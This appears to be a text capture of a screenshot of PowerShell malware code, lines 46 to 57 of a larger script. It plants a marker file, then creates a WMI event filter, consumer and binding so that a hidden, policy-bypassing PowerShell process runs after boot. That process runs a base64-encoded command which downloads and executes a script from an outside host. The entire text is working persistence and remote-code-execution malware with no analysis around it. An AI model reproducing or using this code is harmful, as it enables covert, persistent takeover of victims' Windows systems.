 46 $fileNames = Test-Path C:\ProgramData\MicrosftEwmi.png
47 $nic='True'
48 if($fileNames -ne $nic){
49 (new-object System.Net.WebClient).DownloadFile( 'https://www.baidu.com/img/bd_logo1.png','C:\ProgramData\MicrosftEwmi.png')
50 $filterName = 'fuckamm3'
51 $consumerName = 'fuckamm4'
52 $exePath = 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe'
53 $yxePath = " -W Hidden -ep bypass -enc
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6
AC8ALwBtAHkAdwBlAGIAcwBhAGEAdAAuAHgAeQB6AC8AawBwAC4AdAB4AHQAJwApACkA"
54 $Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND
TargetInstance.SystemUpTime >=200 AND TargetInstance.SystemUpTime < 320"
55 $WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=$filterName;EventNameSpace=
"root\cimv2";QueryLanguage="WQL";Query=$Query} -ErrorAction Stop
56 $WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{Name=$consumerName;
ExecutablePath=$exePath;CommandLineTemplate=$yxePath}
57 Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=$WMIEventFilter;Consumer=
$WMIEventConsumer}